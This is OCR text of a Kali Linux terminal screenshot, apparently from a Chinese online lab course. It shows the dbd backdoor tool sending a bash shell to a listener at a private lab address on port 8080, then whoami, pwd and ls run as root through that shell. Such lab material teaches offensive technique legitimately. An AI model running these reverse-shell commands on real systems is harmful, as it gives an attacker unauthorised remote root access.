 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# dbd -r 2400 -D on -v -e /bin/bash 192.168.122.101 8080
root@kali:~#
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# dbd -l -p8080 -v
listening on port 8080
connect to 192.168.122.101:8080 from 192.168.122.101:37066 (kali)
whoami
root
pwd
/root
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
Bracke
蓝桥云课